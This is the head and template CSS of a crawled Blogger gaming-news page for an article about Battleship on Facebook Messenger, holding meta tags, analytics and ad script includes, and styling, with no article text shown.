

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html
body_size: 46031
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/4516056434011083571/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgegmLhfsQNH2ItKhiS8UqT1itEJrhdYU5NxsWW5QpWlHHVDQebc0SSCJwjJ0B3p4SBeZwBUaZ41tH2vCBjjhW9pj4z40euYOcHUiewp7r7Dxmq5z1AeOLmbdicxx36hqFJ_E6GLNERQw/s640/games_news_620x320-3.png' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html' property='og:url'/>
<meta content='Battleship, Hasbro’s iconic board game, now available to 1.3 billion users on Facebook Messenger' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgegmLhfsQNH2ItKhiS8UqT1itEJrhdYU5NxsWW5QpWlHHVDQebc0SSCJwjJ0B3p4SBeZwBUaZ41tH2vCBjjhW9pj4z40euYOcHUiewp7r7Dxmq5z1AeOLmbdicxx36hqFJ_E6GLNERQw/w1200-h630-p-k-no-nu/games_news_620x320-3.png' property='og:image'/>
<title>
Battleship, Hasbro&#8217;s iconic board game, now available to 1.3 billion users on Facebook Messenger - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Battleship, Hasbro’s iconic board game, now available to 1.3 billion users on Facebook Messenger' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgegmLhfsQNH2ItKhiS8UqT1itEJrhdYU5NxsWW5QpWlHHVDQebc0SSCJwjJ0B3p4SBeZwBUaZ41tH2vCBjjhW9pj4z40euYOcHUiewp7r7Dxmq5z1AeOLmbdicxx36hqFJ_E6GLNERQw/s640/games_news_620x320-3.png' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Battleship, Hasbro’s iconic board game, now available to 1.3 billion users on Facebook Messenger' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgegmLhfsQNH2ItKhiS8UqT1itEJrhdYU5NxsWW5QpWlHHVDQebc0SSCJwjJ0B3p4SBeZwBUaZ41tH2vCBjjhW9pj4z40euYOcHUiewp7r7Dxmq5z1AeOLmbdicxx36hqFJ_E6GLNERQw/s640/games_news_620x320-3.png' name='twitter:image'/>
<meta content='Battleship, Hasbro’s iconic board game, now available to 1.3 billion users on Facebook Messenger' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
